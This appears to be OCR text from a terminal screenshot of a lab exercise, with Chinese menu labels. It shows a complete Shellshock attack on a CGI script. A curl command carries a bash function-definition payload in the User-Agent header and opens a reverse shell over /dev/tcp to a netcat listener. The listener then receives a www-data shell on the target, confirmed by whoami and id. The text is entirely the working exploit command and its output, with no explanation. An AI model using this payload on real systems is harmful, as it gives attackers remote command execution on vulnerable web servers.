 skprimin@skprimin-virtual-machine:~$ curl -A "() { echo 1; };echo;/bin/bash -i >
 /dev/tcp/192.168.190.135/9090 0>&1 2>&1" http://192.168.190.136/cgi-bin/myprog.
cgi
skprimin@skprimin-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
skprimin@skprimin-virtual-machine:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from 192.168.190.136 44217 received!
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$